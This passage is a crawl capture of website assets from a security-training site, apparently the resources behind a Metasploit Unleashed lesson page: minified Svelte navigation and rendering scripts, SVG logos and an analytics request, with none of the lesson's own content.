t=U(),o=n(t),a=n(o);g(a),m(2),l(o),m(4),l(t),h(a,()=>c(s),e=>p(s,e)),b("submit",o,y(i)),d(e,t)};q(v,e=>{a()?e(_):e(w,!1)}),d(e,o),R()}export{me as default}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.offsec.com/_astro/offsec.BneoPeSq_Z1jF970.svg
body_size: 5405
content:
<svg width="529" height="128" viewBox="0 0 529 128" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M197.688 25.2063C173.836 25.2063 156.515 42.239 156.515 65.705V66.5861C156.515 90.3684 173.446 106.982 197.688 106.982C221.929 106.982 238.633 90.2365 238.633 66.2583V65.3771C238.633 41.7267 221.794 25.2063 197.688 25.2063ZM173.333 65.5923C173.333 48.5903 182.666 38.0305 197.688 38.0305C212.709 38.0305 221.938 48.8054 221.938 65.4796V66.3607C221.938 83.168 212.513 94.025 197.914 94.025C183.314 94.025 173.333 82.6967 173.333 66.4619V65.5807V65.5923Z" fill="white"/>
<path d="M313.462 22.1644C310.792 21.3345 308.698 21.0374 305.432 21.0374C292.577 21.0374 285.205 28.33 285.205 41.0414V47.3402H262.751V40.3857C262.751 33.9128 266.612 32.55 269.856 32.55C272.371 32.55 274.395 33.1546 275.698 33.6156C275.883 33.6873 276.098 33.6566 276.263 33.5439C276.427 33.4312 276.53 33.2468 276.53 33.0419V22.7382C276.53 22.4718 276.355 22.2361 276.099 22.1542C273.429 21.3345 271.356 21.0374 268.173 21.0374C255.134 21.0374 247.956 28.1455 247.956 41.0414V105.262C247.956 105.6 248.234 105.867 248.583 105.867H262.136C262.475 105.867 262.763 105.59 262.763 105.262V58.5365H285.217V105.274C285.217 105.612 285.494 105.878 285.843 105.878H299.396C299.735 105.878 300.023 105.602 300.023 105.274V58.5365H312.734C313.073 58.5365 313.36 58.2599 313.36 57.932V47.9562C313.36 47.6181 313.083 47.3517 312.734 47.3517H300.023V40.5099C300.023 34.037 303.884 32.6743 307.128 32.6743C309.797 32.6743 311.841 33.1968 313.083 33.6272C313.278 33.6989 313.483 33.6681 313.648 33.5554C313.812 33.4427 313.915 33.2583 313.915 33.0534V22.7395C313.915 22.4731 313.74 22.2374 313.483 22.1554L313.463 22.1657L313.462 22.1644Z" fill="white"/>
<path d="M353.359 58.0845C339.631 56.1378 337.312 53.1472 337.312 47.1764C337.312 41.2055 342.23 37.4875 350.464 37.4875C359.478 37.4875 363.914 40.8469 365.311 48.7133C365.362 49.0104 365.619 49.2153 365.927 49.2153H379.593C379.768 49.2153 379.942 49.1436 380.055 49.0104C380.168 48.8874 380.23 48.7132 380.209 48.5391C378.619 33.3391 368.341 25.3088 350.465 25.3088C333.678 25.3088 321.953 34.7927 321.953 48.3854C321.953 61.978 330.012 69.1669 350.701 71.8923C364.542 74.1055 366.872 77.219 366.872 83.3435C366.872 90.1853 361.041 94.7947 352.376 94.7947C338.833 94.7947 336.101 88.0964 335.178 80.8653C335.137 80.5579 334.87 80.3325 334.561 80.3325H320.218C320.043 80.3325 319.879 80.4042 319.766 80.5272C319.653 80.6501 319.591 80.814 319.601 80.9882C320.494 92.8493 326.912 106.984 352.374 106.984C369.807 106.984 382.456 96.5366 382.456 82.1563C382.456 65.3695 371.326 60.5039 353.359 58.0961V58.0845Z" fill="white"/>
<path d="M440.097 53.0857C435.139 48.5378 428.322 46.1415 420.374 46.1415C402.858 46.1415 390.63 58.5558 390.63 76.3468V77.2279C390.63 95.0291 402.808 106.993 420.939 106.993C436.494 106.993 446.514 100.018 448.444 87.8492C448.475 87.675 448.424 87.4906 448.3 87.3574C448.177 87.2242 448.013 87.1422 447.828 87.1422H434.717C434.419 87.1422 434.162 87.3574 434.102 87.6443C433.116 93.1246 428.793 95.9103 421.268 95.9103C411.914 95.9103 406.421 90.3083 405.785 80.1365H448.035C448.374 80.1365 448.661 79.8599 448.661 79.532V75.7013C448.661 65.9202 445.776 58.3202 440.087 53.1062L440.097 53.0857ZM406.092 70.0365C407.581 61.75 412.776 57.0074 420.374 57.0074C428.578 57.0074 433.136 61.3914 433.927 70.0365H406.092Z" fill="white"/>
<path d="M515.706 83.4855C515.582 83.3625 515.418 83.2908 515.254 83.2908H502.82C502.502 83.2908 502.235 83.5265 502.204 83.8441C501.516 90.9625 496.218 95.5719 488.713 95.5719C478.784 95.5719 473.096 88.8429 473.096 77.115V76.2339C473.096 65.1515 479.092 57.9921 488.384 57.9921C495.89 57.9921 500.211 61.4642 501.208 68.3162C501.249 68.6134 501.516 68.8375 501.824 68.8375H514.935C515.11 68.8375 515.274 68.7658 515.397 68.6326C515.51 68.5096 515.572 68.3355 515.552 68.1613C514.155 54.1601 504.176 46.1298 488.159 46.1298C470.663 46.1298 457.963 58.8822 457.963 76.4375V77.3187C457.963 95.0596 470.099 106.971 488.159 106.971C503.93 106.971 514.813 97.926 515.891 83.935C515.901 83.7711 515.839 83.5969 515.726 83.474L515.706 83.4842V83.4855Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M68.3746 59.3025C68.3746 72.429 69.3273 85.5567 71.2133 98.5653L75.2628 126.542C71.6306 127.176 67.9188 127.532 64.1082 127.532C60.2976 127.532 56.5858 127.176 52.9536 126.542L57.003 98.5653C58.8891 85.558 59.8418 72.4495 59.8418 59.3025V0.65686C61.2515 0.558242 62.66 0.498047 64.1095 0.498047C65.559 0.498047 66.9675 0.556961 68.3772 0.65686V59.3038L68.3746 59.3025ZM25.5819 114.563L42.1559 82.4291C43.4064 79.9931 44.0612 77.3009 44.0612 74.5883V3.74476C18.7348 12.1401 0.454529 35.939 0.454529 64.0144C0.454529 84.6461 10.3188 102.961 25.5819 114.563ZM84.1937 74.5883C84.1937 77.3202 84.8485 80.0136 86.099 82.4291L102.672 114.563C117.935 102.961 127.799 84.6461 127.799 64.0144C127.799 35.939 109.519 12.1196 84.1924 3.74476V74.5883H84.1937Z" fill="url(#paint0_linear_4_9115)"/>
<path d="M524.915 57.3475L522.021 50.8134H523.192L525.217 55.6075L527.241 50.8134H528.413L525.518 57.3475H524.915ZM521.807 57.3475V50.8134H522.944V57.3475H521.807ZM527.489 57.3475V50.8134H528.626V57.3475H527.489ZM517.546 57.3475V51.3816H518.682V57.3475H517.546ZM515.557 51.8077V50.8134H520.671V51.8077H515.557Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_4_9115" x1="64.1268" y1="0.498047" x2="64.1268" y2="127.532" gradientUnits="userSpaceOnUse">
<stop stop-color="#00BFCB"/>
<stop offset="1" stop-color="#6619D0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/actions.B7wuU0Fx.js
body_size: 63
content:
import{an as d,u as n,ao as u,d as p,ap as c}from"./runtime.4v4j-k3w.js";function y(e,t,s){d(()=>{if(o=n(()=>t(e,s?.())||{}),s&&o?.update){var o,i=!1,a={};u(()=>{var e=s();p(e),i&&c(a,e)&&(a=e,o.update(e))}),i=!0}if(o?.destroy)return()=>o.destroy()})}export{y as a}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/MobileWrapper.C_96T_Wo.js
body_size: 1540
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{p as z,c as e,r,s as y,t as na,g as K,a as A,n as ia,bc as la,f as w}from"./runtime.4v4j-k3w.js";import{f as I,e as D,a as l,c as h}from"./template.DNRnaXLy.js";import{i as f}from"./if.DL9rBkFc.js";import{t as pa,s as va}from"./index.BtExbvkf.js";import{a as ma}from"./actions.B7wuU0Fx.js";import{s as ca,a as P}from"./store.BBfQIway.js";import{s as fa,b as ua,m as da,c as ba}from"./store.CRigFBw9.js";import{s as _a}from"./render.CQK9ntSn.js";import{e as ga}from"./each.DUIWIbxq.js";import{h as W}from"./html.ySc66VF4.js";import{i as F}from"./lifecycle.qrOWPxTT.js";import{n as M,N as j,L as ka,I as wa,T as ha,C as ya,R as xa}from"./Resources.ByM7MpNo.js";import"./branches.bOSzBpOk.js";import"./index.BRHn9YI6.js";import"./utils.NcpWCyqV.js";import"./attributes.CGWwS0wD.js";import"./class.BeLBC4xE.js";import"./props.zhejHTxE.js";import"./slot.DksL1Qj1.js";import"./_commonjsHelpers.D6-XlEtG.js";import"./PlausibleHelper.DGm17ErB.js";function La(e,t){let n=!1;e.isSameNode(document)&&(e=document.documentElement);function i(){const t=window.innerWidth-document.body.clientWidth;e.style.paddingRight=`${t}px`,e.style.overflow="hidden"}function s(){e.style.overflow="",e.style.paddingRight=""}function o(t){t!==n&&(n=t,n?i():s(),e.dispatchEvent(new CustomEvent("lockscrolltoggle",{detail:{locked:n}})))}return o(t),{update(e){o(e)},destroy(){s()}}}var Ea,Ta,Ra=I('<li><button type="button" class="group svelte-1rkkg3f"><span> </span> <span class="marker svelte-1rkkg3f"><span class="w-7 h-7"><!></span></span></button></li>'),Ba=I('<ul class="wrapper svelte-1rkkg3f"><!> <li><a href="/pricing/" class="group hover:text-darkmode-700 svelte-1rkkg3f"><span>Pricing</span> <span class="marker svelte-1rkkg3f"><span class="w-7 h-7"><!></span></span></a></li></ul>');function Ca(t,n){z(n,!1);const u=[{label:"Learn",view:"learn"},{label:"Individuals",view:"individuals"},{label:"Teams",view:"teams"},{label:"Kali & Community",view:"community"},{label:"Resources",view:"resources"}];F(),s=Ba(),o=e(s),ga(o,1,()=>u,e=>e.label,(t,n)=>{var s=Ra(),o=e(s),i=e(o),d=e(i,!0);r(i);var a=y(i,2),c=e(a),u=e(c);W(u,()=>M.arrow),r(c),r(a),r(o),r(s),na(()=>_a(d,K(n).label)),D("click",o,()=>fa(K(n).view)),l(t,s)});var s,o,a=y(o,2),c=e(a),d=y(e(c),2),i=e(d),h=e(i);W(h,()=>M.arrow),r(i),r(d),r(c),r(a),r(s),l(t,s),A()}Ea=I('<button type="button" class="back-btn svelte-1mo0rkq"><span class="w-6 h-6 rotate-180"><!></span> <span>Back</span></button>');function Ia(t,n){z(n,!1),F();var s=Ea(),o=e(s),i=e(o);W(i,()=>M.arrow),r(o),ia(2),r(s),D("click",s,function(...e){ua?.apply(this,e)}),l(t,s),A()}Ta=I('<nav class="wrapper svelte-wof79c"><div class="ctas svelte-wof79c"><!> <!></div> <!> <!></nav>');function ee(t){const s=()=>P(da,"$mobileOpen",o),n=()=>P(ba,"$currentView",o),[o,d]=ca();var a,c,i=h();ma(la.body,(e,t)=>La?.(e,t),s),a=w(i),c=t=>{var i,c,d,u,m,p,s=Ta(),o=e(s),a=e(o);j(a,{props:{label:"Enroll now",href:"/pre-registration/"}}),c=y(a,2),j(c,{props:{label:"Sign in",href:"https://portal.offsec.com/sign-in/"}}),r(o),i=y(o,2),d=e=>{Ia(e,{})},f(i,e=>{n()!=="menu"&&e(d)}),u=y(i,2),m=e=>{ka(e)},p=e=>{var t=h(),s=w(t),o=e=>{wa(e)},i=e=>{var t=h(),s=w(t),o=e=>{ha(e)},i=e=>{var t=h(),s=w(t),o=e=>{ya(e)},i=e=>{var t=h(),s=w(t),o=e=>{xa(e)},i=e=>{var t=h(),s=w(t),o=e=>{Ca(e,{})};f(s,e=>{n()==="menu"&&e(o)},!0),l(e,t)};f(s,e=>{n()==="resources"?e(o):e(i,!1)},!0),l(e,t)};f(s,e=>{n()==="community"?e(o):e(i,!1)},!0),l(e,t)};f(s,e=>{n()==="teams"?e(o):e(i,!1)},!0),l(e,t)};f(s,e=>{n()==="individuals"?e(o):e(i,!1)},!0),l(e,t)},f(u,e=>{n()==="learn"?e(m):e(p,!1)}),r(s),pa(3,s,()=>va,()=>({axis:"x"})),l(t,s)},f(a,e=>{s()&&e(c)}),l(t,i),d()}export{ee as default}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/disclose-version.DsnmJJEf.js
body_size: -67
content:
typeof window<"u"&&((window.__svelte??={}).v??=new Set).add("5")

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/TopItems.CsyXPNU-.js
body_size: 829
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{p as k,ar as _,b as w,m as g,d as K,as as O,c as $,r as h,t as L,g as t,a as T,n as N,u as I}from"./runtime.4v4j-k3w.js";import{f as x,e as R,a as V}from"./template.DNRnaXLy.js";import{e as z}from"./each.DUIWIbxq.js";import{i as q}from"./lifecycle.qrOWPxTT.js";import{a as y,s as C}from"./store.BBfQIway.js";import{c as P,a as b,s as B}from"./store.CRigFBw9.js";import{s as D}from"./render.CQK9ntSn.js";import{s as E}from"./class.BeLBC4xE.js";import{p as d}from"./props.zhejHTxE.js";import"./index.BRHn9YI6.js";import"./utils.NcpWCyqV.js";F=x('<button type="button"> </button>');function G(e,n){k(n,!1);const i=()=>y(P,"$currentView",u),[u,r]=C(),a=g();let c=d(n,"label",8),o=d(n,"view",8),l=d(n,"handle",8);_(()=>(i(),K(o())),()=>{w(a,i()===o())}),O(),q();var s=F(),m=$(s,!0);h(s),L(()=>{E(s,1,`top-item ${t(a)?"bg-neutral-100/20":""}`,"svelte-10j6r0h"),D(m,c())}),R("click",s,()=>l()(o())),V(e,s),T(),r()}var F,H=x("<li><!></li>"),J=x('<ul class="top-items svelte-1pedqp0"><!> <li><a href="/pricing/" class="pricing plausible-event-name=Nav+Click plausible-event-position=top+nav plausible-event-title=Pricing svelte-1pedqp0">Pricing</a></li></ul>');function ie(e,n){k(n,!1);const o=()=>y(b,"$menuOpen",c),i=()=>y(P,"$currentView",c),[c,l]=C(),a=g(),r=g(),d=[{label:"Learn",view:"learn"},{label:"Individuals",view:"individuals"},{label:"Teams",view:"teams"},{label:"Kali & Community",view:"community"},{label:"Resources",view:"resources"}],u=e=>{t(a)&&t(r)===e?b.set(!1):(B(e),b.set(!0))};_(()=>o(),()=>{w(a,o())}),_(()=>i(),()=>{w(r,i())}),O(),q();var s=J(),m=$(s);z(m,1,()=>d,e=>e.label,(e,n)=>{var s=H(),o=$(s);G(o,{get label(){return t(n),I(()=>t(n).label)},get view(){return t(n),I(()=>t(n).view)},handle:u}),h(s),V(e,s)}),N(2),h(s),V(e,s),T(),l()}export{ie as default}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/if.DL9rBkFc.js
body_size: 137
content:
import{e as o,h as i,i as c,E as d,j as E,H as T,k as b,l as p,o as _}from"./runtime.4v4j-k3w.js";import{B as y}from"./branches.bOSzBpOk.js";function m(e,t,n=!1){i&&c();var s=new y(e),r=n?d:0;function a(t,n){if(i){const i=E(e)===T;if(t===i){var o=b();p(o),s.anchor=o,_(!1),s.ensure(t,n),_(!0);return}}s.ensure(t,n)}o(()=>{var e=!1;t((t,n=!0)=>{e=!0,a(n,t)}),e||a(!1,null)},r)}export{m as i}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/Wrapper.CUiWhmrO.js
body_size: 820
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{p as H,f as v,a as J,c as E,r as P}from"./runtime.4v4j-k3w.js";import{c,a as n,f as K}from"./template.DNRnaXLy.js";import{i as m}from"./if.DL9rBkFc.js";import{t as M,s as N}from"./index.BtExbvkf.js";import{a as Q}from"./actions.B7wuU0Fx.js";import{i as X}from"./lifecycle.qrOWPxTT.js";import{s as Y,a as V}from"./store.BBfQIway.js";import{a as y,c as Z,s as $}from"./store.CRigFBw9.js";import{L as ee,I as re,T as te,C as ae,R as oe}from"./Resources.ByM7MpNo.js";import"./branches.bOSzBpOk.js";import"./render.CQK9ntSn.js";import"./utils.NcpWCyqV.js";import"./index.BRHn9YI6.js";import"./each.DUIWIbxq.js";import"./html.ySc66VF4.js";import"./attributes.CGWwS0wD.js";import"./class.BeLBC4xE.js";import"./props.zhejHTxE.js";import"./slot.DksL1Qj1.js";import"./_commonjsHelpers.D6-XlEtG.js";import"./PlausibleHelper.DGm17ErB.js";function se(e,t){let n=!1;const s=t=>{!t.defaultPrevented&&e?.contains(t.target)&&(n=!0)},o=s=>{!s.defaultPrevented&&!n&&e&&!e.contains(s.target)&&t(),n=!1};return document.addEventListener("pointerup",o,!0),document.addEventListener("pointerdown",s,!0),{destroy(){document.removeEventListener("pointerup",o,!0),document.removeEventListener("pointerdown",s,!0)}}}var ie=K('<menu class="nav-wrapper svelte-11hhkwq"><div class="inner svelte-11hhkwq"><!></div></menu>');function Re(e,t){H(t,!1);const a=()=>V(y,"$menuOpen",o),s=()=>V(Z,"$currentView",o),[o,r]=Y(),l=()=>{y.set(!1),$("menu")};X();var i=c(),d=v(i),u=e=>{var t=ie(),o=E(t),i=E(o),a=e=>{ee(e)},r=e=>{var t=c(),o=v(t),i=e=>{re(e)},a=e=>{var t=c(),o=v(t),i=e=>{te(e)},a=e=>{var t=c(),o=v(t),i=e=>{ae(e)},a=e=>{var t=c(),o=v(t),i=e=>{oe(e)};m(o,e=>{s()==="resources"&&e(i)},!0),n(e,t)};m(o,e=>{s()==="community"?e(i):e(a,!1)},!0),n(e,t)};m(o,e=>{s()==="teams"?e(i):e(a,!1)},!0),n(e,t)};m(o,e=>{s()==="individuals"?e(i):e(a,!1)},!0),n(e,t)};m(i,e=>{s()==="learn"?e(a):e(r,!1)}),P(o),P(t),Q(t,(e,t)=>se?.(e,t),()=>l),M(3,t,()=>N),n(e,t)};m(d,e=>{a()&&e(u)}),n(e,i),J(),r()}export{Re as default}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/render.CQK9ntSn.js
body_size: 1926
content:
import{aA as q,g as Y,a3 as B,ao as U,u as G,aB as S,aa as P,D as E,e as J,V as _,aC as g,T as R,U as V,aD as x,aE as v,aF as H,aG as K,aH as L,W as Q,a1 as z,R as w,aI as I,aJ as X,aK as Z,v as d,E as tt,aL as et,aM as st,h as c,i as it,$ as F,H as nt,af as W,l as b,n as rt,k as at,aN as N,w as ht,aO as ot,ab as ft,am as D,o as y,aP as lt,ad as ut,a4 as _t,aQ as dt,p as ct,a0 as pt,al as gt,a as vt}from"./runtime.4v4j-k3w.js";import{i as yt,r as M,j as m,g as mt}from"./template.DNRnaXLy.js";import{i as Et}from"./utils.NcpWCyqV.js";function bt(e){let t=0,n=B(0),s;return()=>{q()&&(Y(n),U(()=>(t===0&&(s=G(()=>e(()=>S(n)))),t+=1,()=>{P(()=>{t-=1,t===0&&(s?.(),s=void 0,S(n))})})))}}var Tt=tt|et|st;function Rt(e,t,n){new wt(e,t,n)}class wt{parent;#s=!1;#e;#g=c?d:null;#n;#u;#r;#i=null;#t=null;#a=null;#h=null;#o=null;#_=0;#f=0;#d=!1;#l=null;#m=bt(()=>(this.#l=B(this.#_),()=>{this.#l=null}));constructor(e,t,n){this.#e=e,this.#n=t,this.#u=n,this.parent=E.b,this.#s=!!this.#n.pending,this.#r=J(()=>{if(E.b=this,c){const e=this.#g;it(),e.nodeType===F&&e.data===nt?this.#b():this.#E()}else{var e=this.#v();try{this.#i=_(()=>n(e))}catch(e){this.error(e)}this.#f>0?this.#p():this.#s=!1}return()=>{this.#o?.remove()}},Tt),c&&(this.#e=d)}#E(){try{this.#i=_(()=>this.#u(this.#e))}catch(e){this.error(e)}this.#s=!1}#b(){const e=this.#n.pending;e&&(this.#t=_(()=>e(this.#e)),g.enqueue(()=>{var e=this.#v();this.#i=this.#c(()=>(g.ensure(),_(()=>this.#u(e)))),this.#f>0?this.#p():(R(this.#t,()=>{this.#t=null}),this.#s=!1)}))}#v(){var e=this.#e;return this.#s&&(this.#o=V(),this.#e.before(this.#o),e=this.#o),e}is_pending(){return this.#s||!!this.parent&&this.parent.is_pending()}has_pending_snippet(){return!!this.#n.pending}#c(e){var t=E,n=L,s=W;x(this.#r),v(this.#r),H(this.#r.ctx);try{return e()}catch(e){return K(e),null}finally{x(t),v(n),H(s)}}#p(){const e=this.#n.pending;this.#i!==null&&(this.#h=document.createDocumentFragment(),this.#h.append(this.#o),Q(this.#i,this.#h)),this.#t===null&&(this.#t=_(()=>e(this.#e)))}#y(e){if(!this.has_pending_snippet()){this.parent&&this.parent.#y(e);return}this.#f+=e,this.#f===0&&(this.#s=!1,this.#t&&R(this.#t,()=>{this.#t=null}),this.#h&&(this.#e.before(this.#h),this.#h=null))}update_pending_count(e){this.#y(e),this.#_+=e,this.#l&&z(this.#l,this.#_)}get_effect_pending(){return this.#m(),Y(this.#l)}error(e){t=this.#n.onerror;let n=this.#n.failed;if(this.#d||!t&&!n)throw e;this.#i&&(w(this.#i),this.#i=null),this.#t&&(w(this.#t),this.#t=null),this.#a&&(w(this.#a),this.#a=null),c&&(b(this.#g),rt(),b(at()));var t,a,o=!1,s=!1;const i=()=>{if(o){Z();return}o=!0,s&&X(),g.ensure(),this.#_=0,this.#a!==null&&R(this.#a,()=>{this.#a=null}),this.#s=this.has_pending_snippet(),this.#i=this.#c(()=>(this.#d=!1,_(()=>this.#u(this.#e)))),this.#f>0?this.#p():this.#s=!1};a=L;try{v(null),s=!0,t?.(e,i),s=!1}catch(e){I(e,this.#r&&this.#r.parent)}finally{v(a)}n&&P(()=>{this.#a=this.#c(()=>{g.ensure(),this.#d=!0;try{return _(()=>{n(this.#e,()=>e,()=>i)})}catch(e){return I(e,this.#r.parent),null}finally{this.#d=!1}})})}}let A=!0;function Ft(e){A=e}function Ot(e,t){var n=t==null?"":typeof t=="object"?t+"":t;n!==(e.__t??=e.nodeValue)&&(e.__t=n,e.nodeValue=n+"")}function Nt(e,t){return $(e,t)}function Ct(e,t){N(),t.intro=t.intro??!1;const s=t.target,o=c,i=d;try{for(var n=ht(s);n&&(n.nodeType!==F||n.data!==ot);)n=ft(n);if(!n)throw D;y(!0),b(n);const o=$(e,{...t,anchor:n});return y(!1),o}catch(n){if(n instanceof Error&&n.message.split(`
`).some(e=>e.startsWith("https://svelte.dev/e/")))throw n;return n!==D&&console.warn("Failed to hydrate: ",n),t.recover===!1&&lt(),N(),ut(s),y(!1),Nt(e,t)}finally{y(o),b(i)}}const p=new Map;function $(e,{target:t,anchor:n,props:s={},events:o,context:i,intro:a=!0}){N();var r,h,l=new Set,u=e=>{for(var n,o,i,s=0;s<e.length;s++)n=e[s],l.has(n)||(l.add(n),o=Et(n),t.addEventListener(n,m,{passive:o}),i=p.get(n),i===void 0?(document.addEventListener(n,m,{passive:o}),p.set(n,1)):p.set(n,i+1))};return u(_t(yt)),M.add(u),r=void 0,h=dt(()=>{var h=n??t.appendChild(V());return Rt(h,{pending:()=>{}},t=>{if(i){ct({});var n=W;n.c=i}if(o&&(s.$$events=o),c&&mt(t,null),A=a,r=e(t,s)||{},A=!0,c&&(E.nodes.end=d,d===null||d.nodeType!==F||d.data!==pt))throw gt(),D;i&&vt()}),()=>{for(e of l){t.removeEventListener(e,m);var e,s=p.get(e);--s===0?(document.removeEventListener(e,m),p.delete(e)):p.set(e,s)}M.delete(u),h!==n&&h.parentNode?.removeChild(h)}}),k.set(r,h),r}let k=new WeakMap;function St(e,t){const n=k.get(e);return n?(k.delete(e),n(t)):Promise.resolve()}export{A as a,Rt as b,Ft as c,Ct as h,Nt as m,Ot as s,St as u}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=678211899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.offsec.com%2Fmetasploit-unleashed%2Fscanner-ssh-auxiliary-modules%2F&ul=en-us%40posix&dt=Metasploit%20Unleashed%20%7C%20Scanner%20SSH%20Auxiliary%20Modules&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACgEK~&jid=896311543&gjid=841393758&cid=736724903.1769578967&tid=UA-1981501-13&_gid=1650465786.1769578968&_r=1&_slc=1&gtm=45He61q1n81MFCR2NVv79437894za200zd79437894&cd7=2026-01-28T05%3A42%3A46.603%2B00%3A00&cd8=3ae2e4f0-7e0c-42a0-a1a6-b911c027bce7&gcs=G111&gcd=13n3n3n3n5l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~115616986~115938465~115938469~116185181~116185182~116682876~117041587~117042505&cd9=736724903.1769578967&cd10=pageview&z=2021281280&cd11=754
body_size: -564
content:
2,cG-5WECTW5TDJ

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/index.BRHn9YI6.js
body_size: 500
content:
import{Y as a,u as m,ap as q,ai as x}from"./runtime.4v4j-k3w.js";function _(e,t,n){if(e==null)return t(void 0),n&&n(void 0),a;const s=m(()=>e.subscribe(t,n));return s.unsubscribe?()=>s.unsubscribe():s}const f=[];function z(e,t){return{subscribe:A(e,t).subscribe}}function A(e,t=a){let n=null;const s=new Set;function o(t){if(q(e,t)&&(e=t,n)){const t=!f.length;for(const t of s)t[1](),f.push(t,e);if(t){for(let e=0;e<f.length;e+=2)f[e][0](f[e+1]);f.length=0}}}function i(t){o(t(e))}function r(r,c=a){const l=[r,c];return s.add(l),s.size===1&&(n=t(o,i)||a),r(e),()=>{s.delete(l),s.size===0&&n&&(n(),n=null)}}return{set:o,update:i,subscribe:r}}function B(e,t,n){const s=!Array.isArray(e),o=s?[e]:e;if(!o.every(Boolean))throw new Error("derived() expects stores as input, got a falsy value");const i=t.length<2;return z(n,(e,n)=>{let r=!1;const c=[];let l=0,d=a;const u=()=>{if(l)return;d();const o=t(s?c[0]:c,e,n);i?e(o):d=typeof o=="function"?o:a},h=o.map((e,t)=>_(e,e=>{c[t]=e,l&=~(1<<t),r&&u()},()=>{l|=1<<t}));return r=!0,u(),function(){x(h),d(),r=!1}})}function E(e){let t;return _(e,e=>t=e)(),t}export{B as d,E as g,_ as s,A as w}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/class.BeLBC4xE.js
body_size: 903
content:
import{h as v}from"./runtime.4v4j-k3w.js";function N(e){var n,s,o,t="";if(typeof e=="string"||typeof e=="number")t+=e;else if(typeof e=="object")if(Array.isArray(e)){o=e.length;for(n=0;n<o;n++)e[n]&&(s=N(e[n]))&&(t&&(t+=" "),t+=s)}else for(s in e)e[s]&&(t&&(t+=" "),t+=s);return t}function S(){for(var n,s,t=0,e="",o=arguments.length;t<o;t++)(n=arguments[t])&&(s=N(n))&&(e&&(e+=" "),e+=s);return e}function q(e){return typeof e=="object"?S(e):e??""}const A=[...` 	
\r ﻿`];function C(e,t,n){if(s=e==null?"":""+e,t&&(s=s?s+" "+t:t),n)for(i in n)if(n[i])s=s?s+" "+i:i;else if(s.length)for(var s,i,a,r=i.length,o=0;(o=s.indexOf(i,o))>=0;)a=o+r,(o===0||A.includes(s[o-1]))&&(a===s.length||A.includes(s[a]))?s=(o===0?"":s.substring(0,o))+s.substring(a+1):o=a;return s===""?null:s}function j(e,t=!1){var n,o,i=t?" !important;":";",s="";for(o in e)n=e[o],n!=null&&n!==""&&(s+=" "+o+": "+n+i);return s}function p(e){return e[0]!=="-"||e[1]!=="-"?e.toLowerCase():e}function z(e,t){if(t){if(o="",Array.isArray(t)?(i=t[0],c=t[1]):i=t,e){e=String(e).replaceAll(/\s*\/\*.*?\*\/\s*/g,"").trim();var n,s,o,i,a,c,d,m,f,r=!1,h=0,l=!1,u=[];i&&u.push(...Object.keys(i).map(p)),c&&u.push(...Object.keys(c).map(p)),d=0,a=-1;const t=e.length;for(s=0;s<t;s++)n=e[s],(l?n==="/"&&e[s-1]==="*"&&(l=!1):r?r===n&&(r=!1):n==="/"&&e[s+1]==="*"?l=!0:n==='"'||n==="'"?r=n:n==="("?h++:n===")"&&h--,!l&&r===!1&&h===0)&&(n===":"&&a===-1?a=s:(n===";"||s===t-1)&&(a!==-1&&(m=p(e.substring(d,a).trim()),u.includes(m)||(n!==";"&&s++,f=e.substring(d,s).trim(),o+=" "+f+";")),d=s+1,a=-1))}return i&&(o+=j(i)),c&&(o+=j(c,!0)),o=o.trim(),o===""?null:o}return e==null?null:String(e)}function B(e,t,n,s,o,i){var a,r,c,l=e.__className;if(v||l!==n||l===void 0)a=C(n,s,i),(!v||a!==e.getAttribute("class"))&&(a==null?e.removeAttribute("class"):t?e.className=a:e.setAttribute("class",a)),e.__className=n;else if(i&&o!==i)for(r in i)c=!!i[r],(o==null||c!==!!o[r])&&e.classList.toggle(r,c);return i}export{q as c,B as s,z as t}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.offsec.com/_astro/metasploit.BBWY5UA1_1DQtUA.svg
body_size: 40884
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 250 93">
  <mask id="mask0_3712_11092" width="229" height="93" x="11" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha">
    <mask id="mask1_3712_11092" width="229" height="93" x="11" y="0" maskUnits="userSpaceOnUse" style="mask-type:luminance">
      <path fill="#fff" d="M239.535 0H11.628v93h227.907V0Z"/>
    </mask>
    <g mask="url(#mask1_3712_11092)">
      <mask id="mask2_3712_11092" width="229" height="49" x="11" y="0" maskUnits="userSpaceOnUse" style="mask-type:luminance">
        <path fill="#fff" d="M239.102 0H11.628v48.663h227.474V0Z"/>
      </mask>
      <g mask="url(#mask2_3712_11092)">
